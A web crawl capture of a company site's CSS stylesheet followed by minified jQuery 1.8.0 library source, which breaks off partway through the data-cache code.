.rightxp .form-checkbox{line-height:37px; font-size:14px; font-size:1.4rem;display: inline-block;margin-right: 40px;}
.rightxp .int6{ width:153px; height:50px;/* float:right; */ background:#333; border:1px solid #333; font-size:16px; font-size:1.6rem; color:#fff; cursor:pointer; text-transform:uppercase; transition:0.5s;font-family: 'MyriadPro';}
.rightxp .int6:hover{ background:#fff; color:#21bdc6;}
.ccdescc{
    margin-bottom: 40px;
}
.ccdescc .cdtilte{font-size: 36px;font-family: Montserrat-Regular;margin-top: 64px;padding-bottom: 20px;display: block;}
.ccdescc p{font-size: 16px;font-family: 'MyriadPro';position: relative;padding-left: 8px;line-height: 24px;}
.ccdescc p:before{position: absolute;content:'';width: 4px;height: 4px;background: #333;border-radius: 2px;top: 50%;left: 0;transform: translateY(-50%);}
.maincc{margin: 170px 0;}
.cclist{width:30%;float: left;margin-left:5%;position: relative;}
.cclist img{display:block;width:100%;}
.ztitle{position: absolute;width:100%;height: 0;bottom: 0;background: rgb(33 189 198 / 80%);transition:0.5s;}
.ztitle span{color: #fff;top: 50%;position: absolute;display: block; width: 100%;text-align: center;font-size: 0;font-family: Montserrat-Regular;transform: translateY(-50%);}






/*.cclist:hover .ztitle{display:block;height:100%;transition:0.5s;}*/
/*.cclist:hover span{font-size: 24px;}*/
.videoname{color: #666;font-size: 18px; font-size: 1.8rem;line-height: 30px;padding-bottom: 8px;border-bottom: 1px solid #d4d4d4;}


.ztitle1{
    text-align: center;
    font-size: 18px;
    font-weight: bolder;
    width: 100%;
    display: inline-block;
    margin: 20px auto 0;
}
@media screen and (max-width:767px){
.ztitle1{
    font-size: 16px;
}
}
@media screen and (max-width:500px){
.ztitle1{
    font-size: 14px;
}
.bannerfuzi{margin-top:0;}
.rightxp {
    width: 50%}
}

@media screen and (max-width:681px){
    .bp1{font-size:24px;}
    .bp2{font-size:14px;}
}


.new-page{
    position: relative;
    color:#fff;
}
.new-page .new-page-data{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    display: flex;
    flex-direction: column;
    align-items: center;
}
.new-page .new-page-data .new-page-title{
    font-family: MiSans-Semibold;
	font-size: 105px;
	font-weight: normal;
	font-stretch: normal;
}

.new-page .new-page-data .new-page-anniu{
    font-family: MiSans-Semibold;
	font-size: 24px;
	font-weight: normal;
	font-stretch: normal;
	margin-top: 50px;
}
.new-page .new-page-data .new-page-anniu a{
    display: flex;
    align-items: center;
	color:#fff;
	width: 248px;
    height: 71px;
    background-color: #40c351;
    border-radius: 35px;
    justify-content: center;
}
.new-page .new-page-data .new-page-anniu a img{
    margin-right:10px;
}
@media screen and (max-width:1190px){
    .new-page .new-page-data .new-page-title{
        font-size: 70px;
    }
    .new-page .new-page-data .new-page-anniu{
        font-size: 20px;
        margin-top: 20px;
    }
    .new-page .new-page-data .new-page-anniu a{
        width: 210px;
        height: 60px;
    }
}
@media screen and (max-width:800px){
    .new-page .new-page-data .new-page-title {
        font-size: 38px;
    }
    .new-page .new-page-data .new-page-anniu {
        font-size: 15px;
        margin-top: 10px;
    }
    .new-page .new-page-data .new-page-anniu a{
        width: 160px;
        height: 40px;
    }
    .new-page .new-page-data .new-page-anniu a img{
        width: 25px;
        margin-right:5px;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.encore-tech.com/themes/simplebootx/style/js/jquery.js
body_size: 32567
content:
(function(v,C){function e(e){var n=he[e]={};return fe.each(e.split(ee),function(e,t){n[t]=!0}),n}function c(e,t,n){if(n===C&&e.nodeType===1){var r="data-"+t.replace(me,"-$1").toLowerCase();n=e.getAttribute(r);if(typeof n=="string"){try{n=n==="true"?!0:n==="false"?!1:n==="null"?null:+n+""===n?+n:ge.test(n)?fe.parseJSON(n):n}catch($){}fe.data(e,t,n)}else n=C}return n}function u(e){var t;for(t in e){if(t==="data"&&fe.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function s(){return!1}function n(){return!0}function i(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function t(e,t){do{e=e[t]}while(e&&e.nodeType!==1);return e}function r(e,r,i){r=r||0;if(fe.isFunction(r))return fe.grep(e,function(e,t){var n=!!r.call(e,t,e);return n===i});if(r.nodeType)return fe.grep(e,function(e,t){return e===r===i});if(typeof r=="string"){var t=fe.grep(e,function(e){return e.nodeType===1});if(_e.test(r))return fe.filter(r,t,!i);r=fe.filter(r,t)}return fe.grep(e,function(e,t){return fe.inArray(e,r)>=0===i})}function b(e){var t=We.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function f(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function l(e,t){if(t.nodeType!==1||!fe.hasData(e))return;var n,r,i,o=fe._data(e),a=fe._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;r<i;r++)fe.event.add(t,n,s[n][r])}a.data&&(a.data=fe.extend({},a.data))}function p(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),fe.support.html5Clone&&e.innerHTML&&!fe.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Ve.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(fe.expando)}function d(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function x(e){Ve.test(e.type)&&(e.defaultChecked=e.checked)}function h(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=mt.length;while(i--){t=mt[i]+n;if(t in e)return t}return r}function m(e,t){return e=t||e,fe.css(e,"display")==="none"||!fe.contains(e.ownerDocument,e)}function o(e,t){var n,r,i=[],o=0,a=e.length;for(;o<a;o++){n=e[o];if(!n.style)continue;i[o]=fe._data(n,"olddisplay"),t?(!i[o]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&m(n)&&(i[o]=fe._data(n,"olddisplay",w(n.nodeName)))):(r=nt(n,"display"),!i[o]&&r!=="none"&&fe._data(n,"olddisplay",r))}for(o=0;o<a;o++){n=e[o];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[o]||"":"none"}return e}function a(e,t,n){var r=ut.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function g(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,o=0;for(;i<4;i+=2)n==="margin"&&(o+=fe.css(e,n+gt[i],!0)),r?(n==="content"&&(o-=parseFloat(nt(e,"padding"+gt[i]))||0),n!=="margin"&&(o-=parseFloat(nt(e,"border"+gt[i]+"Width"))||0)):(o+=parseFloat(nt(e,"padding"+gt[i]))||0,n!=="padding"&&(o+=parseFloat(nt(e,"border"+gt[i]+"Width"))||0));return o}function y(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,o=fe.support.boxSizing&&fe.css(e,"boxSizing")==="border-box";if(r<=0){r=nt(e,t);if(r<0||r==null)r=e.style[t];if(ct.test(r))return r;i=o&&(fe.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+g(e,t,n||(o?"border":"content"),i)+"px"}function w(e){if(pt[e])return pt[e];var t=fe("<"+e+">").appendTo(R.body),n=t.css("display");t.remove();if(n==="none"||n===""){rt=R.body.appendChild(rt||fe.extend(R.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!it||!rt.createElement)it=(rt.contentWindow||rt.contentDocument).document,it.write("<!doctype html><html><body>"),it.close();t=it.body.appendChild(it.createElement(e)),n=nt(t,"display"),R.body.removeChild(rt)}return pt[e]=n,n}function T(n,e,r,i){var t;if(fe.isArray(e))fe.each(e,function(e,t){r||bt.test(n)?i(n,t):T(n+"["+(typeof t=="object"?e:"")+"]",t,r,i)});else if(!r&&fe.type(e)==="object")for(t in e)T(n+"["+t+"]",e[t],r,i);else i(n,e)}function N(l){return function(e,t){typeof e!="string"&&(t=e,e="*");var n,r,i,o=e.toLowerCase().split(ee),a=0,s=o.length;if(fe.isFunction(t))for(;a<s;a++)n=o[a],i=/^\+/.test(n),i&&(n=n.substr(1)||"*"),r=l[n]=l[n]||[],r[i?"unshift":"push"](t)}}function E(e,t,n,r,i,o){i=i||t.dataTypes[0],o=o||{},o[i]=!0;var a,s=e[i],l=0,u=s?s.length:0,c=e===Ot;for(;l<u&&(c||!a);l++)a=s[l](t,n,r),typeof a=="string"&&(!c||o[a]?a=C:(t.dataTypes.unshift(a),a=E(e,t,n,r,a,o)));return(c||!a)&&!o["*"]&&(a=E(e,t,n,r,"*",o)),a}function k(e,t){var n,r,i=fe.ajaxSettings.flatOptions||{};for(n in t)t[n]!==C&&((i[n]?e:r||(r={}))[n]=t[n]);r&&fe.extend(!0,e,r)}function S(e,t,n){var r,i,o,a,s=e.contents,l=e.dataTypes,u=e.responseFields;for(i in u)i in n&&(t[u[i]]=n[i]);while(l[0]==="*")l.shift(),r===C&&(r=e.mimeType||t.getResponseHeader("content-type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){l.unshift(i);break}if(l[0]in n)o=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==l[0]&&l.unshift(o),n[o]}function A(e,t){var n,r,i,o,a=e.dataTypes.slice(),s=a[0],l={},u=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(a[1])for(n in e.converters)l[n.toLowerCase()]=e.converters[n];for(;i=a[++u];)if(i!=="*"){if(s!=="*"&&s!==i){n=l[s+" "+i]||l["* "+i];if(!n)for(r in l){o=r.split(" ");if(o[1]===i){n=l[s+" "+o[0]]||l["* "+o[0]];if(n){n===!0?n=l[r]:l[r]!==!0&&(i=o[0],a.splice(u--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(Y){return{state:"parsererror",error:n?Y:"No conversion from "+s+" to "+i}}}s=i}return{state:"success",data:t}}function j(){try{return new v.XMLHttpRequest}catch(C){}}function D(){try{return new v.ActiveXObject("Microsoft.XMLHTTP")}catch(C){}}function L(){return setTimeout(function(){Xt=C},0),Xt=fe.now()}function H(o,e){fe.each(e,function(e,t){var n=(Qt[e]||[]).concat(Qt["*"]),r=0,i=n.length;for(;r<i;r++)if(n[r].call(o,e,t))return})}function F(o,e,t){var n,r=0,i=0,a=Gt.length,s=fe.Deferred().always(function(){delete l.elem}),l=function(){var e=Xt||L(),t=Math.max(0,u.startTime+u.duration-e),n=1-(t/u.duration||0),r=0,i=u.tweens.length;for(;r<i;r++)u.tweens[r].run(n);return s.notifyWith(o,[u,n,t]),n<1&&i?t:(s.resolveWith(o,[u]),!1)},u=s.promise({elem:o,props:fe.extend({},e),opts:fe.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:Xt||L(),duration:t.duration,tweens:[],createTween:function(e,t,n){var r=fe.Tween(o,u.opts,e,t,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(r),r},stop:function(e){var t=0,n=e?u.tweens.length:0;for(;t<n;t++)u.tweens[t].run(1);return e?s.resolveWith(o,[u,e]):s.rejectWith(o,[u,e]),this}}),c=u.props;M(c,u.opts.specialEasing);for(;r<a;r++){n=Gt[r].call(u,o,c,u.opts);if(n)return n}return H(u,c),fe.isFunction(u.opts.start)&&u.opts.start.call(o,u),fe.fx.timer(fe.extend(l,{anim:u,queue:u.opts.queue,elem:o})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function M(e,t){var n,r,i,o,a;for(n in e){r=fe.camelCase(n),i=t[r],o=e[n],fe.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=fe.cssHooks[r];if(a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}}function O(t,e,n){var r,i,o,a,s,l,u,c,f=this,p=t.style,d={},h=[],g=t.nodeType&&m(t);n.queue||(u=fe._queueHooks(t,"fx"),u.unqueued==null&&(u.unqueued=0,c=u.empty.fire,u.empty.fire=function(){u.unqueued||c()}),u.unqueued++,f.always(function(){f.always(function(){u.unqueued--,fe.queue(t,"fx").length||u.empty.fire()})})),t.nodeType===1&&("height"in e||"width"in e)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],fe.css(t,"display")==="inline"&&fe.css(t,"float")==="none"&&(!fe.support.inlineBlockNeedsLayout||w(t.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",fe.support.shrinkWrapBlocks||f.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in e){o=e[r];if(Yt.exec(o)){delete e[r];if(o===(g?"hide":"show"))continue;h.push(r)}}a=h.length;if(a){s=fe._data(t,"fxshow")||fe._data(t,"fxshow",{}),g?fe(t).show():f.done(function(){fe(t).hide()}),f.done(function(){var e;fe.removeData(t,"fxshow",!0);for(e in d)fe.style(t,e,d[e])});for(r=0;r<a;r++)i=h[r],l=f.createTween(i,g?s[i]:0),d[i]=s[i]||fe.style(t,i),i in s||(s[i]=l.start,g&&(l.end=l.start,l.start=i==="width"||i==="height"?1:0))}}function _(e,t,n,r,i){return new _.prototype.init(e,t,n,r,i)}function q(e,t){var n,r={height:e},i=0;for(;i<4;i+=2-t)n=gt[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function B(e){return fe.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var W,P,R=v.document,$=v.location,I=v.navigator,z=v.jQuery,X=v.$,U=Array.prototype.push,Y=Array.prototype.slice,J=Array.prototype.indexOf,V=Object.prototype.toString,G=Object.prototype.hasOwnProperty,Q=String.prototype.trim,fe=function(e,t){return new fe.fn.init(e,t,W)},K=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,Z=/\S/,ee=/\s+/,te=Z.test(" ")?/^[\s\xA0]+|[\s\xA0]+$/g:/^\s+|\s+$/g,ne=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,re=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,ie=/^[\],:{}\s]*$/,oe=/(?:^|:|,)(?:\s*\[)+/g,ae=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,se=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,le=/^-ms-/,ue=/-([\da-z])/gi,ce=function(e,t){return(t+"").toUpperCase()},pe=function(){R.addEventListener?(R.removeEventListener("DOMContentLoaded",pe,!1),fe.ready()):R.readyState==="complete"&&(R.detachEvent("onreadystatechange",pe),fe.ready())},de={};fe.fn=fe.prototype={constructor:fe,init:function(e,t,n){var r,i,o,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?r=[null,e,null]:r=ne.exec(e);if(r&&(r[1]||!t)){if(r[1])return t=t instanceof fe?t[0]:t,a=t&&t.nodeType?t.ownerDocument||t:R,e=fe.parseHTML(r[1],a,!0),re.test(r[1])&&fe.isPlainObject(t)&&this.attr.call(e,t,!0),fe.merge(this,e);i=R.getElementById(r[2]);if(i&&i.parentNode){if(i.id!==r[2])return n.find(e);this.length=1,this[0]=i}return this.context=R,this.selector=e,this}return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e)}return fe.isFunction(e)?n.ready(e):(e.selector!==C&&(this.selector=e.selector,this.context=e.context),fe.makeArray(e,this))},selector:"",jquery:"1.8.0",length:0,size:function(){return this.length},toArray:function(){return Y.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=fe.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return fe.each(this,e,t)},ready:function(e){return fe.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(Y.apply(this,arguments),"slice",Y.call(arguments).join(","))},map:function(n){return this.pushStack(fe.map(this,function(e,t){return n.call(e,t,e)}))},end:function(){return this.prevObject||this.constructor(null)},push:U,sort:[].sort,splice:[].splice},fe.fn.init.prototype=fe.fn,fe.extend=fe.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;typeof a=="boolean"&&(u=a,a=arguments[1]||{},s=2),typeof a!="object"&&!fe.isFunction(a)&&(a={}),l===s&&(a=this,--s);for(;s<l;s++)if((e=arguments[s])!=null)for(t in e){n=a[t],r=e[t];if(a===r)continue;u&&r&&(fe.isPlainObject(r)||(i=fe.isArray(r)))?(i?(i=!1,o=n&&fe.isArray(n)?n:[]):o=n&&fe.isPlainObject(n)?n:{},a[t]=fe.extend(u,o,r)):r!==C&&(a[t]=r)}return a},fe.extend({noConflict:function(e){return v.$===fe&&(v.$=X),e&&v.jQuery===fe&&(v.jQuery=z),fe},isReady:!1,readyWait:1,holdReady:function(e){e?fe.readyWait++:fe.ready(!0)},ready:function(e){if(e===!0?--fe.readyWait:fe.isReady)return;if(!R.body)return setTimeout(fe.ready,1);fe.isReady=!0;if(e!==!0&&--fe.readyWait>0)return;P.resolveWith(R,[fe]),fe.fn.trigger&&fe(R).trigger("ready").off("ready")},isFunction:function(e){return fe.type(e)==="function"},isArray:Array.isArray||function(e){return fe.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):de[V.call(e)]||"object"},isPlainObject:function(e){if(!e||fe.type(e)!=="object"||e.nodeType||fe.isWindow(e))return!1;try{if(e.constructor&&!G.call(e,"constructor")&&!G.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(W){return!1}var t;for(t in e);return t===C||G.call(e,t)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||R,(r=re.exec(e))?[t.createElement(r[1])]:(r=fe.buildFragment([e],t,n?null:[]),fe.merge([],(r.cacheable?fe.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(e){if(!e||typeof e!="string")return null;e=fe.trim(e);if(v.JSON&&v.JSON.parse)return v.JSON.parse(e);if(ie.test(e.replace(ae,"@").replace(se,"]").replace(oe,"")))return new Function("return "+e)();fe.error("Invalid JSON: "+e)},parseXML:function(e){var t,n;if(!e||typeof e!="string")return null;try{v.DOMParser?(n=new DOMParser,t=n.parseFromString(e,"text/xml")):(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e))}catch($){t=C}return(!t||!t.documentElement||t.getElementsByTagName("parsererror").length)&&fe.error("Invalid XML: "+e),t},noop:function(){},globalEval:function(e){e&&Z.test(e)&&(v.execScript||function(e){v.eval.call(v,e)})(e)},camelCase:function(e){return e.replace(le,"ms-").replace(ue,ce)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toUpperCase()===t.toUpperCase()},each:function(e,t,n){var r,i=0,o=e.length,a=o===C||fe.isFunction(e);if(n){if(a){for(r in e)if(t.apply(e[r],n)===!1)break}else for(;i<o;)if(t.apply(e[i++],n)===!1)break}else if(a){for(r in e)if(t.call(e[r],r,e[r])===!1)break}else for(;i<o;)if(t.call(e[i],i,e[i++])===!1)break;return e},trim:Q?function(e){return e==null?"":Q.call(e)}:function(e){return e==null?"":e.toString().replace(te,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=fe.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||fe.isWindow(e)?U.call(r,e):fe.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(J)return J.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){var n=t.length,r=e.length,i=0;if(typeof n=="number")for(;i<n;i++)e[r++]=t[i];else while(t[i]!==C)e[r++]=t[i++];return e.length=r,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;n=!!n;for(;o<a;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=[],a=0,s=e.length,l=e instanceof fe||s!==C&&typeof s=="number"&&(s>0&&e[0]&&e[s-1]||s===0||fe.isArray(e));if(l)for(;a<s;a++)r=t(e[a],a,n),r!=null&&(o[o.length]=r);else for(i in e)r=t(e[i],i,n),r!=null&&(o[o.length]=r);return o.concat.apply([],o)},guid:1,proxy:function(e,t){var n,r,i;return typeof t=="string"&&(n=e[t],t=e,e=n),fe.isFunction(e)?(r=Y.call(arguments,2),i=function(){return e.apply(t,r.concat(Y.call(arguments)))},i.guid=e.guid=e.guid||i.guid||fe.guid++,i):C},access:function(e,t,n,r,i,o,a){var s,l=n==null,u=0,c=e.length;if(n&&typeof n=="object"){for(u in n)fe.access(e,t,u,n[u],1,o,r);i=1}else if(r!==C){s=a===C&&fe.isFunction(r),l&&(s?(s=t,t=function(e,t,n){return s.call(fe(e),n)}):(t.call(e,r),t=null));if(t)for(;u<c;u++)t(e[u],n,s?r.call(e[u],u,t(e[u],n)):r,a);i=1}return i?e:l?t.call(e):c?t(e[0],n):o},now:function(){return(new Date).getTime()}}),fe.ready.promise=function(e){if(!P){P=fe.Deferred();if(R.readyState==="complete"||R.readyState!=="loading"&&R.addEventListener)setTimeout(fe.ready,1);else if(R.addEventListener)R.addEventListener("DOMContentLoaded",pe,!1),v.addEventListener("load",fe.ready,!1);else{R.attachEvent("onreadystatechange",pe),v.attachEvent("onload",fe.ready);var t=!1;try{t=v.frameElement==null&&R.documentElement}catch($){}t&&t.doScroll&&function I(){if(!fe.isReady){try{t.doScroll("left")}catch(v){return setTimeout(I,50)}fe.ready()}}()}}return P.promise(e)},fe.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){de["[object "+t+"]"]=t.toLowerCase()}),W=fe(R);var he={};fe.Callbacks=function(n){n=typeof n=="string"?he[n]||e(n):fe.extend({},n);var t,r,i,o,a,s,l=[],u=!n.once&&[],c=function(e){t=n.memory&&e,r=!0,s=o||0,o=0,a=l.length,i=!0;for(;l&&s<a;s++)if(l[s].apply(e[0],e[1])===!1&&n.stopOnFalse){t=!1;break}i=!1,l&&(u?u.length&&c(u.shift()):t?l=[]:f.disable())},f={add:function(){if(l){var e=l.length;(function r(e){fe.each(e,function(e,t){fe.isFunction(t)&&(!n.unique||!f.has(t))?l.push(t):t&&t.length&&r(t)})})(arguments),i?a=l.length:t&&(o=e,c(t))}return this},remove:function(){return l&&fe.each(arguments,function(e,t){var n;while((n=fe.inArray(t,l,n))>-1)l.splice(n,1),i&&(n<=a&&a--,n<=s&&s--)}),this},has:function(e){return fe.inArray(e,l)>-1},empty:function(){return l=[],this},disable:function(){return l=u=t=C,this},disabled:function(){return!l},lock:function(){return u=C,t||f.disable(),this},locked:function(){return!u},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],l&&(!r||u)&&(i?u.push(t):c(t)),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!r}};return f},fe.extend({Deferred:function(e){var a=[["resolve","done",fe.Callbacks("once memory"),"resolved"],["reject","fail",fe.Callbacks("once memory"),"rejected"],["notify","progress",fe.Callbacks("memory")]],i="pending",o={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var o=arguments;return fe.Deferred(function(i){fe.each(a,function(e,t){var n=t[0],r=o[e];s[t[1]](fe.isFunction(r)?function(){var e=r.apply(this,arguments);e&&fe.isFunction(e.promise)?e.promise().done(i.resolve).fail(i.reject).progress(i.notify):i[n+"With"](this===s?i:this,[e])}:i[n])}),o=null}).promise()},promise:function(e){return typeof e=="object"?fe.extend(e,o):o}},s={};return o.pipe=o.then,fe.each(a,function(e,t){var n=t[2],r=t[3];o[t[1]]=n.add,r&&n.add(function(){i=r},a[e^1][2].disable,a[2][2].lock),s[t[0]]=n.fire,s[t[0]+"With"]=n.fireWith}),o.promise(s),e&&e.call(s,s),s},when:function(e){var t=0,n=Y.call(arguments),r=n.length,i=r!==1||e&&fe.isFunction(e.promise)?r:0,o=i===1?e:fe.Deferred(),a=function(t,n,r){return function(e){n[t]=this,r[t]=arguments.length>1?Y.call(arguments):e,r===s?o.notifyWith(n,r):--i||o.resolveWith(n,r)}},s,l,u;if(r>1){s=new Array(r),l=new Array(r),u=new Array(r);for(;t<r;t++)n[t]&&fe.isFunction(n[t].promise)?n[t].promise().done(a(t,u,n)).fail(o.reject).progress(a(t,l,s)):--i}return i||o.resolveWith(u,n),o.promise()}}),fe.support=function(){var a,e,t,n,r,i,o,s,l,u,c,f=R.createElement("div");f.setAttribute("className","t"),f.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=f.getElementsByTagName("*"),t=f.getElementsByTagName("a")[0],t.style.cssText="top:1px;float:left;opacity:.5";if(!e||!e.length||!t)return{};n=R.createElement("select"),r=n.appendChild(R.createElement("option")),i=f.getElementsByTagName("input")[0],a={leadingWhitespace:f.firstChild.nodeType===3,tbody:!f.getElementsByTagName("tbody").length,htmlSerialize:!!f.getElementsByTagName("link").length,style:/top/.test(t.getAttribute("style")),hrefNormalized:t.getAttribute("href")==="/a",opacity:/^0.5/.test(t.style.opacity),cssFloat:!!t.style.cssFloat,checkOn:i.value==="on",optSelected:r.selected,getSetAttribute:f.className!=="t",enctype:!!R.createElement("form").enctype,html5Clone:R.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:R.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},i.checked=!0,a.noCloneChecked=i.cloneNode(!0).checked,n.disabled=!0,a.optDisabled=!r.disabled;try{delete f.test}catch(Q){a.deleteExpando=!1}!f.addEventListener&&f.attachEvent&&f.fireEvent&&(f.attachEvent("onclick",c=function(){a.noCloneEvent=!1}),f.cloneNode(!0).fireEvent("onclick"),f.detachEvent("onclick",c)),i=R.createElement("input"),i.value="t",i.setAttribute("type","radio"),a.radioValue=i.value==="t",i.setAttribute("checked","checked"),i.setAttribute("name","t"),f.appendChild(i),o=R.createDocumentFragment(),o.appendChild(f.lastChild),a.checkClone=o.cloneNode(!0).cloneNode(!0).lastChild.checked,a.appendChecked=i.checked,o.removeChild(i),o.appendChild(f);if(f.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})s="on"+l,u=s in f,u||(f.setAttribute(s,"return;"),u=typeof f[s]=="function"),a[l+"Bubbles"]=u;return fe(function(){var e,t,n,r,i="padding:0;margin:0;border:0;display:block;overflow:hidden;",o=R.getElementsByTagName("body")[0];if(!o)return;e=R.createElement("div"),e.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",o.insertBefore(e,o.firstChild),t=R.createElement("div"),e.appendChild(t),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",n=t.getElementsByTagName("td"),n[0].style.cssText="padding:0;margin:0;border:0;display:none",u=n[0].offsetHeight===0,n[0].style.display="",n[1].style.display="none",a.reliableHiddenOffsets=u&&n[0].offsetHeight===0,t.innerHTML="",t.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",a.boxSizing=t.offsetWidth===4,a.doesNotIncludeMarginInBodyOffset=o.offsetTop!==1,v.getComputedStyle&&(a.pixelPosition=(v.getComputedStyle(t,null)||{}).top!=="1%",a.boxSizingReliable=(v.getComputedStyle(t,null)||{width:"4px"}).width==="4px",r=R.createElement("div"),r.style.cssText=t.style.cssText=i,r.style.marginRight=r.style.width="0",t.style.width="1px",t.appendChild(r),a.reliableMarginRight=!parseFloat((v.getComputedStyle(r,null)||{}).marginRight)),typeof t.style.zoom!="undefined"&&(t.innerHTML="",t.style.cssText=i+"width:1px;padding:1px;display:inline;zoom:1",a.inlineBlockNeedsLayout=t.offsetWidth===3,t.style.display="block",t.style.overflow="visible",t.innerHTML="<div></div>",t.firstChild.style.width="5px",a.shrinkWrapBlocks=t.offsetWidth!==3,e.style.zoom=1),o.removeChild(e),e=t=n=r=null}),o.removeChild(f),e=t=n=r=i=o=f=null,a}();var ge=/^(?:\{.*\}|\[.*\])$/,me=/([A-Z])/g;fe.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(fe.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?fe.cache[e[fe.expando]]:e[fe.expando],!!e&&!u(e)},data:function(e,t,n,r){if(!fe.acceptData(e))return;var i,o,a=fe.expando,s=typeof 